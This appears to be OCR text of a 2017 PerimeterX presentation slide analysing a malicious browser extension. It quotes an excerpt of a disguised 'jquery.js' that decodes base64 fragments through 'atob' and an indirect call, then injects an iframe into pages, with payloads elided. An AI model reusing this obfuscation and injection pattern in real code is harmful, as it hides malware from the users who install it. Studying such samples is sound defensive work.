 perimeterx
Malicious extension– part 2
“jquery.js”
jQuery.extend({
xrat: 'at'
//...
nodePatternBase64: '...',
//...
xPathPattern: '...',
//...
xGr4Pattern: '...',
});
//...
jQuery.extend({
normalize: function(value) {
return jQuery.xrat+'ob("'+value+'")';
}
});
//...
indirect(indirect(jQuery.normalize(jQuery.nodePatternBase64 +
jQuery.xPathPattern + jQuery.xGr4Pattern)));
var iframeId = 'ffff092130712039_'+ms;
var ifrm = document.createElement("iframe");
ifrm.src = url;
ifrm.id = iframeId;
document.body.appendChild(ifrm);
60K target domains
17K in Alexa top 1M
© 2017 PerimeterX™
18
perimeterx